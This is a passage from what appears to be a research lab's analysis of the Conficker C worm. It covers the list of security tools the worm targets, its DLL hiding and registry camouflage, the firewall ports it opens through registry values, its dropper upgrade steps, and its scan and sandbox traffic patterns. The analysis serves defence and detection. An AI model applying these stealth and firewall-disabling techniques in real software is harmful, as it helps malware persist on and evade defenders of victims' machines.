6. gmer - rootkit detector and remover (gmer.net)
7. hotfix - security patch or removal tools
8. kb890 - Microsoft patch
9. kb958 - Microsoft patch
10. kido - security patch or removal tools
11. klwk - Karspersky malware removal tool
12. mbsa. - Microsoft Baseline Security Analyser
13. mrt - Microsoft malware removal tool
14. mrtstub - Microsoft malware removal tool
15. ms08-06 - Microsoft patch
16. procexp - process explorer
17. procmon - process monitor
18. regmon - registry monitor
19. scct_ - unknown
20. sysclean - Trend Micro malware removal tool
21. tcpview - network packet analysis tool
22. unlocker - file unlocking utility
23. wireshark - network packet analysis tool

## Obfuscating C's Installation and Its Presence

Like variants A and B, variant C begins obfuscating its presence at the moment its (bootstrapping) DLL is initialized on the victim host. Upon initialization, the DLL creates a protected memory segment, and then spawns this segment as a remote thread to the netsvcs or explorer process, depending on the OS. It sets the SVC display name to nil, does not return from the loadlib initialization function, and effectively prevents standard Windows service utilities from listing its DLL as loaded and active. Once the process is activated, it stores its DLL under a randomly generated filename (with DLL extension), and sets the date of the DLL to that of kernel32.dll. The file is then stored on disk using the following directory selection logic:

1. It attempts to place the DLL in the System32 directory
2. It attempts to place the DLL inside the Program Files directory. Here it attempts to select one of the following subdirectories: \\Movie Maker, \\Internet Explorer, \\Windows Media Player, \\Windows NT
3. It places the DLL in the user temp directory

C must also alter the registry to ensure that its DLL is reloaded at next boot. To cloak its registry key settings, C randomly selects and sets various registry keys to obfuscate the modifications it made to the svchosts or netsvcs registry segments.The following strings are added to the registry to obfuscate svchost's registry configuration changes:  App, Audio, DM, ER, Event, help, Ias, Ir, Lanman, Net, Ntms, Ras, Remote, Sec, SR, Tapi, Trk, W32, win, Wmdm, Wmi, wsc, wuau, xml, access, agent, auto, logon, man, mgmt, mon, prov, serv, Server,  Service, Srv, srv, Svc, svc, System, Time.

The following are strings that are added to the registry to obfuscate netsvcs's registry configuration changes: Boot, Center, Config, Driver, Helper, Image, Installer, Manager, Microsoft, Monitor, Network, Security, Server, Shell, Support, System, Task, Time, Universal, Update, Windows, Hardware, Control, Audit, Event, Notify, Backup, Trusted, Component, Framework, Management, Browser, Machine, Logon, Power, Storage, Discovery, Policy.

### Firewall Disablement

To interact with external clients during P2P communications, C disables the blocking of several high-order TCP and UDP application ports.   This is done through HKLM modifications, where the opened ports are listed in the GloballyOpenPorts registry key.  These ports are fixed per Conficker installation.   The following is an example set of firewall modifications made during a Conficker C run:

SYSTEM\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy\StandardProfile\GloballyOpenPorts\List, Value Name: 11930:TCP, New Value: 11930:TCP:*:Enabled:PackagesOffice MSDownloaded

SYSTEM\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy\StandardProfile\GloballyOpenPorts\List, Value Name: 45436:TCP, New Value: 45436:TCP:*:Enabled:PackagesOffice SpeechGames

SYSTEM\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy\StandardProfile\GloballyOpenPorts\List, Value Name: 48481:UDP, New Value: 48481:UDP:*:Enabled:PackagesOffice PagesPages

SYSTEM\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy\StandardProfile\GloballyOpenPorts\List, Value Name: 57338:UDP, New Value: 57338:UDP:*:Enabled:PackagesOffice MediaDistribution

Listed with these firewall port disablement changes are apparent product package names, such as MSDownloaded, SpeechGames, MediaDistribution, and PagesPages.    These package names are bogus, and appear to associate these security changes to software packages that appear benign.

## Global Network Impact

From nearly the moment of its initial outbreak on 5 March 2009 (UTC), Conficker C has produced a visible effect on Internet-wide scan patterns.    Following connection patterns from a series of ports used across Conficker variants, we are able to track the spread of C infections from within our honeynet.  By following volume drops in Conficker A/B/B++ TCP/445 scan sources, with the rise in Conficker C's TCP and UDP P2P scan activity, we can accurately estimate the time of release and relative size of Conficker C.We believe the primary delivery mechanism used to distribute variant C has been Internet rendezvous points, which had reportedly been blocked [15] . Numerous examples of Conficker C's Win32 dropper executables have reportedly been delivered into pre-infected Conficker B hosts (we do not yet have confirmed reports of Conficker A upgrades). When received by a B host, the dropper application performs the following actions:

1. it conducts a self-expiration check and exits if stale (we have observed 72 hour expirations)
2. checks the machine for C-specific mutexes, which would indicate this machine has already been upgraded. If found, the dropper exits
3. drops a local DLL file into the user's temp directory using a temporary file name
4. invokes the dropped DLL using rundll32.exe, which spawns Conficker C
5. deletes itself (the dropper application) from the system

In Figure 8, we present a network traffic analysis that illustrates the impact of Conficker C upgrades. As shown in this figure, there is a significant drop in TCP/445 scanning activity, which coincides with the rise in UDP and TCP P2P activity from Conficker C. The drop in TCP/445 activity was corroborated with similar drops in CAIDA's telescope [17].

Figure 8: Conficker port 445/TCP and P2P scan dropoffs observed beginning 5 March 2009 (UTC)Based on our measurements, the first wave of Conficker C upgrades began at roughly 6 p.m. PST on 4 March 2009 (2 a.m. GMT on 5 March 2009). As illustrated in Figure 8, we can see that this first wave of upgrades impacted approximately 20% of Conficker hosts. These upgrades occurred in close proximity to the date change of 5 March 2009 UTC, implying that when active B machines visited their new set of rendezvous points on this new day, the Conficker authors had likely established a server ready to deliver the C dropper application. Figure 8 also illustrates that a second upgrade occurred on 17 March 2009 (UTC), claiming as much as another 50% of the remaining B population.

## In-Situ Analysis - Sandbox Operations

We used dynamic sandbox monitoring techniques to evaluate the interactions of Conficker C when operating live on the Internet. The release used for this analysis was monitored and filtered such that it would not cause harm to other external hosts while these experiments were being conducted.

We describe the network profile of a Conficker C infected host during a 30-minute sandbox execution. Since our current experiments were conducted in early March 2009, we did not see the HTTP rendezvous point lookups. We expect this activity profile to change on 1 April. During our pre 1 April sandbox run, we observed the following network effects, which are illustrated in Figure 9.

DNS queries at a rate of 10 to 25 per 5-minute interval were observed. We also observed web server queries, which included connections to 4shared.com, adobe.com, allegro.pl, ameblo.jp, answers.com, aweber.com, badongo.com, baidu.com. bbc.co.uk, blogfa.com, clicksor.com, comcast.net, cricinfo.com, disney.go.com, ebay.co.uk, facebook.com, fastclick.com, friendster.com, imdb.com, megaporn.com, megaupload.com, miniclip.com, mininova.org, ning.com, photobucket.com, rapidshare.com, reference.com, seznam.cz, soso.com, studiverzeichnis.com, tianya.cn, torrentz.com, tribalfusion.com, tube8.com, tuenti.com, typepad.com, ucoz.ru, veoh.com, vkontakte.ru,wikimedia.org, wordpress.com, xnxx.com, yahoo.com, and youtube.com.

P2P queries were sent to random hosts on high-order ports. This is steady at a rate of 50 to 60 hosts per 5 minutes in TCP and a rate of 240 to 2500 hosts per 5 minutes in UDP. The failed TCP and UDP attempts also result in a high rate of inbound ICMP backscatter.

There are also six HTTP connections that were all successfully established in the first 5 minutes to tuenti.com, tianya.cn, miniclip.com, blogfa.com, answers.com and rapidshare.com. In each case, the GET request was to the top directory (GET / HTTP/1.1). Responses are gzip-encoded HTML content.

GET / HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-ms-application, application/vnd.ms-xpsdocument, application/x-ms-xbap, */*
Accept-Language: en-GB```
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; InfoPath.1; .NET CLR 1.1.4322;
.NET CLR 2.0.50727; .NET CLR 3.0.04506.30)
Host: rapidshare.com
Connection: Keep-Alive
```

**Figure 9: Pre 1 April 2009 short-term network traffic profile****Figure 10:** Post 1 April 2009 6-hour network traffic profile

We also created a new (mutated) version of the binary that executes the post 1 April 2009 logic. The graph in Figure 10 summarizies a long-running (6-hour) network trace of this binary. This figure captures the volumes of observed outbound communication attempts over the multihour run: HTTP, DNS, TCP P2P and UDP P2P, activity. The DNS activity includes two components: attempts to contact the 500 rendezvous points, and attempts to contact Internet portals for finding the date. The trace from this live experimental run corroborates our static analysis results: each C host contacts 500 rendezvous points each day over 116 TLDs with a flat entropy (random domain name space). We see a dropoff in overall levels of DNS activity after hour 3 when it has looked up the IP addresses of all 500 domains. In our case, all these were failed (NXDOMAIN) attempts, as these domains have not yet been registered.

The UDP and TCP P2P activity also drops off in the first 2-hours before settling on a steady scanning rate. The HTTP date check activity remains a relatively steady six to nine hosts contacted per hour. The key implication from the in-situ analysis is that it should be fairly easy to fingerprint Conficker C based upon its unique TCP and UDP scanning patterns. We should also be able to identify C hosts (starting 1 April 2009) based on the volume of NXDOMAIN responses these hosts would receive for failed DNS lookups.## Conclusion

We present an analysis of Conficker Variant C, which emerged on the Internet at roughly 6 p.m. (PST) on 4 March 2009. This variant incorporates significant new functionality, including a new domain generation algorithm and a new peer-to-peer file sharing service. Absent from our discussion has been any reference to the well-known attack propagation vectors (RCP buffer overflow, USB, and NetBios Scans) that have allowed C's predecessors to saturate so much of the Internet. Although not present in C, these attack propagation services are but one peer upload away from any C infected host, and may appear at any time. C is, in fact, a robust and secure distribution utility for distributing malicious content and binaries to millions of computers across the Internet. This utility incorporates a potent arsenal of methods to defend itself from security products, updates, and diagnosis tools. It further demonstrates the rapid development pace at which Conficker's authors are maintaining their current foothold on a large number of Internet-connected hosts. Further, if organized into a coordinated offensive weapon, this multimillion-node botnet poses a serious and dire threat to the Internet.

Our report represents one of many Conficker analysis studies going on throughout the whitehat community, and we are in direct contact with numerous groups that will produce additional details, and will help clarify errors that exist in this report. This report is a living document, and we will update it regularly, as our understanding of variant C continues to grow.

## Acknowledgments

We would like to thank Drew Dean from SRI's Computer Science Laboratory for his assistance in understanding the binary validation routine. We would like to thank Bruce Dang from Microsoft for his assistance in understanding the mutex key generation. We would like to thank Arvind Narayanan from the University of Texas at Austin for his collaboration in the developing the Horizontal Malware Analysis tool shown in Appendix 2.

## References

[4] P.A. Porras, H. Saidi, and V. Yegneswaran. "A Multiperspective Analysis of the Storm Worm. SRI Technical Report, 2007. http://www.cyber-ta.org/pubs/StormWorm/

[12] Eric Chien, "Downadup: Peer-to-Peer Payload Distribution," 2009. http://myitforum.com/cs2/blogs/cmosby/archive/2009/01/22/downadup-peer-to-peer-payload-distribution-symantec-security-response-blog.aspx[15] Jose Nazario, "The Conficker Cabal Announced," Arbor Networks, 12 February 2009.
http://asert.arbornetworks.com/2009/02/the-conficker-cabal-announced/

[16] SRI International, "A Comparative Assessment of Conficker B++ vs Conficker C," 06 March 2008.
http:/mtc.sri.com/Conficker/addendumC/HMA_Compare_ConfB2_ConfC/

[17] CAIDA, "Conficker/Conflicker/Downadup as seen from the UCSD Network Telescope," February 2009.
http://www.caida.org/research/security/ms08-067/conficker.xml

---

## Appendices

### Appendix 1 Embedded Strings Within Conficker C

We have extracted and categorized the set of strings that are embedded in the Conficker C binary. The full set of embedded Conficker C strings is listed HERE.

### Appendix 2 Domain Generator Filtered Address Ranges

We have isolated the full set of IP address ranges that are used to prefilter all IP addresses produced by the Conficker C domain generation algorithm. This blocklist is shown HERE.

### Appendix 3 A Comparative Assessment of Conficker B and C Process Images

This is a comparative assessment of the Conficker B++ vs. Conficker C disassembled process images. The complete comparative assessment of B++ vs C is available HERE.

### Appendix 4 Sandbox Results from Running Conficker C

This appendix shows a forensic analysis of the Conficker C binary as captured through dynamic network analysis and sandbox testing. See the full list of forensic results HERE.

### Appendix 5 API Recovery Table

This appendix maps the set of obfuscated APIs to their code offsets. The map is useful for a reverse engineering analyst to understand the P2P protocol logic. See the API list HERE.Sponsors

National Science Foundation
(Dr. Karl Levitt, CyberTrust)

and

U.S. Army Research Office
( Dr. Cliff Wang, Cyber-TA)